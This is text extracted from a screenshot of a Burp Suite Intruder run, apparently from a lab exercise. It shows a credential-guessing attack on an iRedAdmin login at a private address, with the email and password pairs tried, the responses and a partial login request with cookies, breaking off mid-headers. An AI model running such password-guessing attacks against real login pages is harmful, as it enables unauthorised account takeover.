 3. Intruder attack of https://10.10.155.5
Attack Save
3. Intruder attack of https://10.10.155.5 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
91 giovanni@thepastamentors.com Company1 303 617 332
123 alanzo@thepastamentors.com Password1 303 507 332
71 alessandra@thepastamentors.com PitsburgStealers 303 326 332
105 giovanni@thepastamentors.com P@ssw0rd! 303 324 332
70 giovanni@thepastamentors.com December21 303 320 332
122 leo@thepastamentors.com Password1 303 320 332
94 leo@thepastamentors.com P@ssw0rd 303 318 332
74 alanzo@thepastamentors.com PitsburgStealers 303 314 332
83 ferruccio@thepastamentors.com Stealers1! 303 313 332
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /iredadmin/login HTTP/2
2 Host: 10.10.155.5
3 Cookie: iRedAdmin-MYSQL=adb7d904d1b7cf15c0f9aa31eb2340199034a906; roundcube_sessid=9c0j3hn2c7s29l5iqq8vqh3rfo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br